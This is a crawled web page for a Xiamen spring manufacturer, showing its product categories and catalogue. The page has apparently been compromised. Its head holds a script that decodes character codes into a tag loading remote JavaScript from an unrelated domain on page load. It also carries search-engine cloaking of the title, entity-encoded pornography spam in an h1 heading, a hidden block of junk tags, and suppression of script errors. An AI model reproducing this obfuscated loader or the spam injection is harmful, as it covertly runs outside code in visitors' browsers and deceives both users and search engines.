

--- FILE ---
content_type: text/html
request_url: http://www.6504170280.com/cases.html?type=all-1-85023
body_size: 15917
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<noscript><title></title>
<meta name="keywords" content="" />
<meta name="description" content="" /></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="廈門鼎星五金制品有限公司-廈門彈簧,電池簧,扣簧"}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
		<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
		<meta name="keywords" content="廈門鼎星五金制品有限公司,廈門彈簧,廈門不銹鋼彈簧,精密小彈簧,壓縮彈簧,碳素鋼彈簧,雨傘彈簧,扭力彈簧,五金彈簧,異形彈簧,電池簧,寶塔彈簧,拉伸彈簧,扣簧,廈門雨傘彈簧,廈門異形彈簧,廈門壓縮彈簧">
		<meta name="description" content="廈門鼎星五金制品有限公司(電話咨詢：0592-5217369)成立于2006年,自成立至今，十多年來(lái)始終致力于彈簧相關(guān)產(chǎn)品的生產(chǎn)和研發(fā),產(chǎn)品包括彈簧,不銹鋼彈簧,精密小彈簧,壓縮彈簧,碳素鋼彈簧,雨傘彈簧,扭力彈簧,五金彈簧,異形彈簧,電池簧,寶塔彈簧,拉伸彈簧,扣簧,異形彈簧等,并且彈簧也廣泛應(yīng)用于五金工具、家用電器、機(jī)械設(shè)備等十幾個(gè)行業(yè)中上千萬(wàn)種產(chǎn)品.">
		<link rel="stylesheet" href="/index/static/css/base.css">
		<link rel="stylesheet" href="/index/static/css/kefu.css">
		<link rel="stylesheet" href="/index/static/css/inside.css">
		<script type="text/javascript" src="/index/static/js/jquery-1.7.1.min.js"></script>
		<script src="https://cdn.socket.io/socket.io-3.0.1.min.js"></script>
		<script type="text/javascript" src="/index/static/js/jquery.lazyload.min.js"></script>
		<script type="text/javascript">
		    //<!CDATA[[
		    var sysinfo = { };
		</script>
		<script type="text/javascript" src="/index/static/js/base.js"></script>
		<script type="text/javascript" src="/index/static/js/jquery.imageScroller.js"></script>
		<script type="text/javascript" src="/index/static/js/slide.js"></script>
		<script type="text/javascript" src="/index/static/js/ppt.js"></script>

		<script type="text/javascript">
			$(function() {
				bannerppt({
					pptid: 'bannerppt',
					pic: '#bannerppt .pic',
					time: 4000
				}); //banner滾動(dòng)
			})
		</script>
		<link rel="stylesheet" href="/index/static/css/custom.css">
		<link rel="stylesheet" href="/index/static/css/home.css">
		<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?c4318480e4583d9f5a6570647c9440a9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


	<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
	<body>
<h1><a href="http://www.6504170280.com/">&#20840;&#37096;&#20813;&#36153;&#30340;&#27611;&#29255;&#22312;&#32447;&#30475;&#38738;&#38738;&#44;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26368;&#29467;&#24615;&#120;&#120;&#120;&#120;&#120;&#30452;&#25773;&#44;&#20234;&#20154;&#20037;&#20037;&#57;&#57;&#44;&#20037;&#28909;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#44;&#20061;&#20061;&#28909;&#35270;&#39057;&#20813;&#36153;&#44;&#20061;&#20061;&#21866;</a></h1><div id="fdwoy" class="pl_css_ganrao" style="display: none;"><dfn id="fdwoy"><track id="fdwoy"><kbd id="fdwoy"></kbd></track></dfn><span id="fdwoy"></span><object id="fdwoy"><var id="fdwoy"><th id="fdwoy"><tr id="fdwoy"></tr></th></var></object><noframes id="fdwoy"><strike id="fdwoy"><legend id="fdwoy"><table id="fdwoy"></table></legend></strike></noframes><address id="fdwoy"></address><small id="fdwoy"><u id="fdwoy"><tr id="fdwoy"></tr></u></small><label id="fdwoy"></label><s id="fdwoy"></s><optgroup id="fdwoy"></optgroup><delect id="fdwoy"><dd id="fdwoy"></dd></delect><tbody id="fdwoy"><dfn id="fdwoy"></dfn></tbody><mark id="fdwoy"></mark><th id="fdwoy"></th><style id="fdwoy"></style><thead id="fdwoy"></thead><th id="fdwoy"></th><nav id="fdwoy"><input id="fdwoy"><big id="fdwoy"><meter id="fdwoy"></meter></big></input></nav><s id="fdwoy"></s><strike id="fdwoy"><tbody id="fdwoy"></tbody></strike><bdo id="fdwoy"><strong id="fdwoy"></strong></bdo><style id="fdwoy"></style><del id="fdwoy"><sub id="fdwoy"><strong id="fdwoy"></strong></sub></del><progress id="fdwoy"></progress><table id="fdwoy"><nav id="fdwoy"></nav></table><big id="fdwoy"><meter id="fdwoy"><video id="fdwoy"></video></meter></big><center id="fdwoy"></center><kbd id="fdwoy"></kbd><listing id="fdwoy"></listing><strong id="fdwoy"></strong><dl id="fdwoy"></dl><small id="fdwoy"></small><object id="fdwoy"><menuitem id="fdwoy"></menuitem></object><strike id="fdwoy"></strike><noscript id="fdwoy"><ol id="fdwoy"><acronym id="fdwoy"><tt id="fdwoy"></tt></acronym></ol></noscript><dfn id="fdwoy"><strong id="fdwoy"><dfn id="fdwoy"></dfn></strong></dfn><output id="fdwoy"><rp id="fdwoy"></rp></output><th id="fdwoy"><listing id="fdwoy"><pre id="fdwoy"><del id="fdwoy"></del></pre></listing></th><s id="fdwoy"></s><tfoot id="fdwoy"></tfoot><pre id="fdwoy"><big id="fdwoy"></big></pre><wbr id="fdwoy"></wbr><tbody id="fdwoy"><dfn id="fdwoy"></dfn></tbody><pre id="fdwoy"></pre><cite id="fdwoy"><bdo id="fdwoy"></bdo></cite><object id="fdwoy"><progress id="fdwoy"><menuitem id="fdwoy"><nobr id="fdwoy"></nobr></menuitem></progress></object><strike id="fdwoy"></strike><label id="fdwoy"></label><form id="fdwoy"><kbd id="fdwoy"><abbr id="fdwoy"></abbr></kbd></form><var id="fdwoy"><pre id="fdwoy"><kbd id="fdwoy"></kbd></pre></var><output id="fdwoy"><listing id="fdwoy"><td id="fdwoy"></td></listing></output></div>
		<div   id="7wuccfmf"   class="sytop">
			<div   id="7wuccfmf"   class="main">
				<div   id="7wuccfmf"   class="left">您好！歡迎來(lái)到廈門鼎星五金制品有限公司</div>
				<div   id="7wuccfmf"   class="right">
					TEL: 0592-5217369 0592-5217269
				</div>
			</div>
		</div>


		<div   id="7wuccfmf"   class="head">
			<div   id="7wuccfmf"   class="logo"><img alt="廈門鼎星五金制品有限公司-廈門彈簧,電池簧,扣簧" src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610519786_7060240_4507.png"></div>
			<div   id="7wuccfmf"   class="nav" >
			    
				<ul id="nav" style="width:700px;display:flex;justify-content:space-evenly">
										<li>
												 <a href="/" title="網(wǎng)站首頁(yè)" target="">
							網(wǎng)站首頁(yè)							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/about.html" title="關(guān)于我們" target="">
							關(guān)于我們							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/news.html" title="新聞中心" target="">
							新聞中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/cases.html" title="產(chǎn)品中心" target="">
							產(chǎn)品中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/products.html" title="案例中心" target="">
							案例中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/contact.html" title="聯(lián)系我們" target="">
							聯(lián)系我們							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/about/office.html" title="辦公區(qū)域" target="">
							辦公區(qū)域							<em></em>
						</a>
						
						  					</li>
									</ul>
			
			</div>
			
		</div>
		  <script>

                    $(function(){
                        // $('#nav').find('li').mouseover(function(){
                        //     $(this).find('ul.navbox').show();
                        // });
                        // $('#nav').find('li').mouseout(function(){
                        //     $('.navbox').hide();
                        // });
                    });
                </script>

		<div   id="7wuccfmf"   class="banner">
			<div   id="7wuccfmf"   class="indexFocus">
				<div   id="7wuccfmf"   class="indexFocusCon">
					<div   id="7wuccfmf"   class="indexFocusConPic">
						<ul>
														<li>
								<img alt="3" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610523871_4070665_4507.jpg" style="width: 100%; height: 500px;">
							</li>
														<li>
								<img alt="2" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610523652_4368680_4507.jpg" style="width: 100%; height: 500px;">
							</li>
														<li>
								<img alt="1" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610523597_9832751_4507.jpg" style="width: 100%; height: 500px;">
							</li>
													</ul>
					</div>
					<div   id="7wuccfmf"   class="indexFocusConUp"><a href="javascript:;"></a></div>
					<div   id="7wuccfmf"   class="indexFocusConDown"><a href="javascript:;"></a></div>
				</div>
			</div>
		</div>
		<!--客服對(duì)話框代碼-->
		<div   id="7wuccfmf"   class="showkefu">
            點(diǎn)我撩客服
        </div>
        <div   class="7wuccfmf"   id="dialog" style="display: none;">
          <div   id="7wuccfmf"   class="kefuName">在線客服丘比特：</div>
          <div   id="7wuccfmf"   class="chatK">
            <div   class="7wuccfmf"   id="messages" class="chat"></div>
            <div   id="7wuccfmf"   class="form">
              <input id="m" autocomplete="off" />
              <button id="send">Send</button>
            </div>
          </div>
        </div>
		<script type="text/javascript">
            var socket=io("http://119.45.156.103:8081",{transports: [ 'websocket' ]})
            socket.on("chatMessage",(arg)=>{
                $('#messages').append($('<li id="sendMsg">').text(arg));
            })
            $('#send').click(sendMsg);
            window.addEventListener("keydown",e=>{
                if(e.code==="Enter"){
                    sendMsg();
                }
            })
            $('.showkefu').click(()=>{
                if($('#dialog')[0].style.display==="none"){
                    $('#dialog').show(500);
                    $('.showkefu').text("關(guān)閉客服")
                }else{$('#dialog').hide(500);$('.showkefu').text("點(diǎn)我撩客服")}
            })
            function sendMsg(){
                const msg=$('#m').val();
                if(msg){
                    $('#messages').append($('<li id="reciveMsg">').text(msg));
                    socket.emit('chatMessage',msg)
                    $('#m').val('');
                    console.log($('.chat').scrollHeight,"滾動(dòng)條高度")
                }else{
                    alert('發(fā)送消息不能為空哦！')
                }
            }
            
            
			$(document).on('click','#search',function() {
				var seachkeywords = trim($('#seachkeywords').val());
				seachkeywords = seachkeywords.replace('-','');
				if (seachkeywords.length == 0) return false;
				window.location.href="/products.html?type="+seachkeywords+'-1-all';
			})
			function trim(s){
				return s.replace(/(^\s*)|(\s*$)/g, "");
			}
		</script>
		<div   id="7wuccfmf"   class="ss11">
			<div   id="7wuccfmf"   class="ss">
				<div   id="7wuccfmf"   class="ss_text">
					<div   id="7wuccfmf"   class="ss_ssk">
						<div name="search">
							<p class="ss_tit"><input name="keyword" type="text" class="txt" placeholder="輸入關(guān)鍵詞,請(qǐng)勿輸入'-'" id="seachkeywords" onfocus="this.value=''"></p>
							<p class="anniu"><a href="javascript:;" id="search">搜索</a></p>
						</div>
					</div>
				</div>
			</div>
		</div>
				<div   id="7wuccfmf"   class="probox maxbox cut sycut">
			<script type="text/javascript">
				$(function() {
					$(".probox .proclass ul li:first").addClass("on");
					$(".probox .pro_box .procon:first").addClass("on");
					var fli = $(".probox .proclass ul");
					var pro = $(".probox .pro_box");
					$(fli).find("li").mouseover(function() {
						$(this).addClass("on").siblings().removeClass("on");
						var claid = $(this).attr("claid");
						$(pro).find('.procon[claid=' + claid + ']').addClass("on").siblings().removeClass("on");
					})
				})
			</script>
			<div   id="7wuccfmf"   class="title">
				<div   id="7wuccfmf"   class="tit"><a href="javascript:;">我們的產(chǎn)品</a></div>
				<div   id="7wuccfmf"   class="text1"><span>Our products</span></div>
				<div   id="7wuccfmf"   class="text2">【鼎星的使命】生產(chǎn)客戶滿意的產(chǎn)品 【鼎星的愿景】成為讓客戶滿意的彈簧供應(yīng)商 【鼎星價(jià)值觀】共贏、誠(chéng)信、團(tuán)隊(duì)協(xié)作、學(xué)習(xí)創(chuàng)新</div>
			</div>
			<div   id="7wuccfmf"   class="proclass">
				<div   id="7wuccfmf"   class="fltit">
					<p><a href="/cases.html">產(chǎn)品分類中心</a></p>
					<span>Category</span>
				</div>
				<div   id="7wuccfmf"   class="flcon">
					<ul>
												<li claid="85020">
							<!-- <a title="拉伸彈簧" href="/products.html?type=all-1-85020">拉伸彈簧</a> -->
                          	<a title="拉伸彈簧" href="javascript:;">拉伸彈簧</a>
							<span>></span>
						</li>
												<li claid="85021">
							<!-- <a title="精密小彈簧" href="/products.html?type=all-1-85021">精密小彈簧</a> -->
                          	<a title="精密小彈簧" href="javascript:;">精密小彈簧</a>
							<span>></span>
						</li>
												<li claid="85022">
							<!-- <a title="壓縮彈簧" href="/products.html?type=all-1-85022">壓縮彈簧</a> -->
                          	<a title="壓縮彈簧" href="javascript:;">壓縮彈簧</a>
							<span>></span>
						</li>
												<li claid="85023">
							<!-- <a title="不銹鋼彈簧" href="/products.html?type=all-1-85023">不銹鋼彈簧</a> -->
                          	<a title="不銹鋼彈簧" href="javascript:;">不銹鋼彈簧</a>
							<span>></span>
						</li>
												<li claid="85024">
							<!-- <a title="異形彈簧" href="/products.html?type=all-1-85024">異形彈簧</a> -->
                          	<a title="異形彈簧" href="javascript:;">異形彈簧</a>
							<span>></span>
						</li>
												<li claid="85025">
							<!-- <a title="扭轉(zhuǎn)彈簧" href="/products.html?type=all-1-85025">扭轉(zhuǎn)彈簧</a> -->
                          	<a title="扭轉(zhuǎn)彈簧" href="javascript:;">扭轉(zhuǎn)彈簧</a>
							<span>></span>
						</li>
												<li claid="85026">
							<!-- <a title="五金彈簧" href="/products.html?type=all-1-85026">五金彈簧</a> -->
                          	<a title="五金彈簧" href="javascript:;">五金彈簧</a>
							<span>></span>
						</li>
												<li claid="85027">
							<!-- <a title="碳素鋼彈簧" href="/products.html?type=all-1-85027">碳素鋼彈簧</a> -->
                          	<a title="碳素鋼彈簧" href="javascript:;">碳素鋼彈簧</a>
							<span>></span>
						</li>
												<li claid="85028">
							<!-- <a title="小彈簧" href="/products.html?type=all-1-85028">小彈簧</a> -->
                          	<a title="小彈簧" href="javascript:;">小彈簧</a>
							<span>></span>
						</li>
												<li claid="85029">
							<!-- <a title="導(dǎo)電彈簧" href="/products.html?type=all-1-85029">導(dǎo)電彈簧</a> -->
                          	<a title="導(dǎo)電彈簧" href="javascript:;">導(dǎo)電彈簧</a>
							<span>></span>
						</li>
											</ul>
				</div>
				<div   id="7wuccfmf"   class="ewm">
					<p class="e_tit">掃描二維碼關(guān)注我們</p>
					<p class="e_pic"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610519791_2479645_4507.jpg" width="200" height="200" alt=""></p>
				</div>
			</div>
			<div   id="7wuccfmf"   class="pro_box">
								<div   id="7wuccfmf"   class="procon" claid="85020">
					<div   id="7wuccfmf"   class="pro_tit">
						<div   id="7wuccfmf"   class="tit_left">
							<span></span>
							<a title="拉伸彈簧" href="/products.html?type=all-1-85020">拉伸彈簧</a>
						</div>
						<!-- <div   id="7wuccfmf"   class="more"><a href="/products.html?type=all-1-85020">more+</a></div> -->
                      	<div   id="7wuccfmf"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7wuccfmf"   class="pro_con">
						<ul>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="玩具拉力彈簧" href="/casesDetail/45637.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584582215_8461060_32.jpg"
										 alt="玩具拉力彈簧" title="玩具拉力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="玩具拉力彈簧" href="/productsDetail/45637.html">玩具拉力彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="迷你拉伸彈簧" href="/casesDetail/45634.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584581345_8193349_32.jpg"
										 alt="迷你拉伸彈簧" title="迷你拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="迷你拉伸彈簧" href="/productsDetail/45634.html">迷你拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="不銹鋼渦卷彈簧" href="/casesDetail/45629.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579052_8648679_32.jpg"
										 alt="不銹鋼渦卷彈簧" title="不銹鋼渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="不銹鋼渦卷彈簧" href="/productsDetail/45629.html">不銹鋼渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" href="/casesDetail/45644.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584586062_5276368_32.jpg"
										 alt="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" title="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" href="/productsDetail/45644.html">運(yùn)動(dòng)器材機(jī)械拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="不銹鋼拉伸拉力彈簧" href="/casesDetail/45641.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584585967_9871985_32.jpg"
										 alt="不銹鋼拉伸拉力彈簧" title="不銹鋼拉伸拉力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="不銹鋼拉伸拉力彈簧" href="/productsDetail/45641.html">不銹鋼拉伸拉力彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="扭轉(zhuǎn)避震彈簧" href="/casesDetail/45639.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584582874_1786148_32.jpg"
										 alt="扭轉(zhuǎn)避震彈簧" title="扭轉(zhuǎn)避震彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="扭轉(zhuǎn)避震彈簧" href="/productsDetail/45639.html">扭轉(zhuǎn)避震彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="電鍍拉伸彈簧" href="/casesDetail/45633.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584580120_4139952_32.jpg"
										 alt="電鍍拉伸彈簧" title="電鍍拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="電鍍拉伸彈簧" href="/productsDetail/45633.html">電鍍拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="高強(qiáng)度大號(hào)拉伸彈簧" href="/casesDetail/45631.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579697_6702647_32.jpg"
										 alt="高強(qiáng)度大號(hào)拉伸彈簧" title="高強(qiáng)度大號(hào)拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="高強(qiáng)度大號(hào)拉伸彈簧" href="/productsDetail/45631.html">高強(qiáng)度大號(hào)拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="塔簧五金拉伸彈簧" href="/casesDetail/45630.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579290_4100722_32.jpg"
										 alt="塔簧五金拉伸彈簧" title="塔簧五金拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="塔簧五金拉伸彈簧" href="/productsDetail/45630.html">塔簧五金拉伸彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7wuccfmf"   class="procon" claid="85021">
					<div   id="7wuccfmf"   class="pro_tit">
						<div   id="7wuccfmf"   class="tit_left">
							<span></span>
							<a title="精密小彈簧" href="/products.html?type=all-1-85021">精密小彈簧</a>
						</div>
						<!-- <div   id="7wuccfmf"   class="more"><a href="/products.html?type=all-1-85021">more+</a></div> -->
                      	<div   id="7wuccfmf"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7wuccfmf"   class="pro_con">
						<ul>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" href="/casesDetail/45739.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584684267_8508869_32.jpg"
										 alt="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" title="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" href="/productsDetail/45739.html">鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="精密電池渦卷彈簧" href="/casesDetail/45734.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584682854_1136626_32.jpg"
										 alt="精密電池渦卷彈簧" title="精密電池渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="精密電池渦卷彈簧" href="/productsDetail/45734.html">精密電池渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" href="/casesDetail/45738.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584684156_3508102_32.jpg"
										 alt="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" title="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" href="/productsDetail/45738.html">鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" href="/casesDetail/45733.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584677620_2440253_32.jpg"
										 alt="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" title="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" href="/productsDetail/45733.html">拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="鋼藝精密小彈簧 拉力精密小彈簧 開(kāi)關(guān)異型扭轉(zhuǎn)彈簧" href="/casesDetail/45736.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584683568_6841716_32.jpg"
										 alt="鋼藝精密小彈簧 拉力精密小彈簧 開(kāi)關(guān)異型扭轉(zhuǎn)彈簧" title="鋼藝精密小彈簧 拉力精密小彈簧 開(kāi)關(guān)異型扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="鋼藝精密小彈簧 拉力精密小彈簧 開(kāi)關(guān)異型扭轉(zhuǎn)彈簧" href="/productsDetail/45736.html">鋼藝精密小彈簧 拉力精密小彈簧 開(kāi)關(guān)異型扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" href="/casesDetail/45737.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584683875_4199728_32.jpg"
										 alt="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" title="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" href="/productsDetail/45737.html">工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" href="/casesDetail/45732.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584677392_6913016_32.jpg"
										 alt="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" title="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" href="/productsDetail/45732.html">精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" href="/casesDetail/45746.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584685762_3930771_32.jpg"
										 alt="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" title="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" href="/productsDetail/45746.html">優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" href="/casesDetail/45745.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584685499_5135931_32.jpg"
										 alt="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" title="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" href="/productsDetail/45745.html">高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7wuccfmf"   class="procon" claid="85022">
					<div   id="7wuccfmf"   class="pro_tit">
						<div   id="7wuccfmf"   class="tit_left">
							<span></span>
							<a title="壓縮彈簧" href="/products.html?type=all-1-85022">壓縮彈簧</a>
						</div>
						<!-- <div   id="7wuccfmf"   class="more"><a href="/products.html?type=all-1-85022">more+</a></div> -->
                      	<div   id="7wuccfmf"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7wuccfmf"   class="pro_con">
						<ul>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" href="/casesDetail/45765.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584691201_4076514_32.jpg"
										 alt="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" title="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" href="/productsDetail/45765.html">異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧</a></div>
							</li>
														<li>
